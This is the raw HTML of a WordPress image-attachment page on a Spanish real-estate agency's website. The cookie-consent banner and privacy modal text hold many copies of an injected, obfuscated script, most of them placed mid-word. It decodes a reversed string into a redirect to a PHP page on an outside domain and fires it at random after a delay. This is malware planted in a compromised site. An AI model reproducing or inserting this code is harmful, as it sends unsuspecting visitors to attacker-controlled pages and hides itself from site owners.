            </div>
                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="https://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="https://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">f4-hover</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://tradebloc.es">Inicio</a>  </li> <li><a href="https://tradebloc.es/f4-hover">f4-hover</a></li><li><span class="active">f4-hover</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-2630" class="post-2630 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://tradebloc.es/f4-hover">f4-hover</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="https://tradebloc.es/author/karen" title="Entradas de karen" rel="author">karen</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>junio 16, 2017</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='https://tradebloc.es/wp-content/uploads/2017/06/f4-hover.png'><img width="41" height="41" src="https://tradebloc.es/wp-content/uploads/2017/06/f4-hover.png" class="attachment-medium size-medium" alt="" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=https://tradebloc.es/f4-hover'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=f4-hover https://tradebloc.es/f4-hover'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https://tradebloc.es/f4-hover&amp;title=f4-hover'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://tradebloc.es/f4-hover" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tradebloc.es/f4-hover" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">f4-hover</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="https://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/f4-hover#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-69773acc693ae" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="https://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
